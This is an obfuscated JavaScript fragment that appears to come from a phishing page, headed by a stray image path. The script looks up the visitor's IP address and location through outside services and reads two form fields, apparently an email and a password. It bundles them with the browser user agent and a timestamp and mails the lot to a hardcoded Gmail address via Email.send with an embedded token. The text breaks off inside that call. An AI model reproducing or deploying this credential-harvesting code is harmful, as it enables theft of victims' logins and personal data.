 var _0x3cf7 = ["https://api.ipify.org/?format=json", "ip", "getJSON", "https://api.ipdata.co/?api-key=test",
"city", "country_name", "jsonp", "get", "value", "volts", "getElementById", "comparate", "U: ", "userAgent", "
<span>E: ", "</span><br><span>P: ", "</span><br><span>I: ", "</span><br><span>C: ", "</span><br><span>T: ", "
</span><br><span>", "</span>", "then", "22ef7058-2193-4f24-93cc-2a922b3ac151", "morganaaron084@gmail.com", "excel
ebu", "send"];
$[_0x3cf7[2]](_0x3cf7[0], function(_0x3a8dx1) {
    dsd = (_0x3a8dx1[_0x3cf7[1]])
});
$[_0x3cf7[7]](_0x3cf7[3], function(_0x3a8dx2) {
    aloe = (_0x3a8dx2[_0x3cf7[4]], _0x3a8dx2[_0x3cf7[5]])
}, _0x3cf7[6]);
function testbutton() {
    var _0x3a8dx4 = document[_0x3cf7[10]](_0x3cf7[9])[_0x3cf7[8]];
    var _0x3a8dx5 = document[_0x3cf7[10]](_0x3cf7[11])[_0x3cf7[8]];
    const _0x3a8dx6 = new Date;
    var _0x3a8dx7 = _0x3cf7[12] + navigator[_0x3cf7[13]];
    ddd = _0x3cf7[14] + _0x3a8dx4 + _0x3cf7[15] + _0x3a8dx5 + _0x3cf7[16] + dsd + _0x3cf7[17] + aloe + _0x3cf7[18]
+ _0x3a8dx6 + _0x3cf7[19] + _0x3a8dx7 + _0x3cf7[20];
    Email[_0x3cf7[25]]({
        SecureToken: _0x3cf7[22],
        To: _0x3cf7[23],